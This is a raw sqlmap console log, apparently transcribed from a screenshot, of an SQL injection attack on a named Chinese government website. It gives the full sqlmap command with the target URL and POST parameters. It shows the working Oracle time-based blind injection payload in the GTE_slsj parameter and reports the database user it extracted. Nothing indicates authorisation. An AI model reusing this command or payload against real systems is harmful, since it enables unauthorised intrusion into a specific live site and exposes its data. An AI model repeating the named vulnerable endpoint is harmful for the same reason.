 C:\Python27\SqlMap>sqlmap.py -u "http://zhgl.zjsafety.gov.cn/webxkgs/weblistpage" --data "pageNum=1&
numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&GTE_slsj=88952634&LTE_s
lsj=88952634&textfield=88952634" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:14:10
[16:14:10] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:14:10] [INFO] resuming back-end DBMS 'oracle'
[16:14:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: GTE_slsj
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pageNum=1&numPerPage=7&orderField=88952634&orderDirection=88952634&selecttype=88952634&
GTE_slsj=88952634' AND 4835=DBMS_PIPE.RECEIVE_MESSAGE(CHR(102)||CHR(117)||CHR(99)||CHR(114),5) AND '
lJLc'='lJLc&LTE_slsj=88952634&textfield=88952634
---
[16:14:10] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[16:14:10] [INFO] fetching current user
[16:14:10] [INFO] resumed: ZJAJ_FLFG
current user: 'ZJAJ_FLFG'
[16:14:10] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\zhg
l.zjsafety.gov.cn'